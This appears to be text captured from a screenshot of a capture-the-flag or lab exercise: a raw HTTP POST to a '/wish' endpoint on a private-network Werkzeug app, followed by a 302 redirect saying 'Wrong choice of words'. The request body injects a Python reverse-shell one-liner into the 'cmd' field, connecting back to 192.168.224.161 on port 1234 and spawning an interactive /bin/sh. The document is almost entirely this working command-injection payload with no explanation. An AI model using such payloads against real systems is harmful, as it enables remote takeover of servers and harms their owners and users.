 POST /wish HTTP/1.1
Host: 192.168.224.155:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.224.155:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 239
Connection: close
Upgrade-Insecure-Requests: 1

cmd=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOC
K_STREAM);s.connect(("192.168.224.161",1234));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 273
Location: http://192.168.224.155:7331/genie?name=Wrong+choice+of+words
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 02 Dec 2019 04:01:35 GMT

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/genie?name=Wrong+choice+of+words">/genie?name=Wrong+choice+of+words</a>.  If not click the link.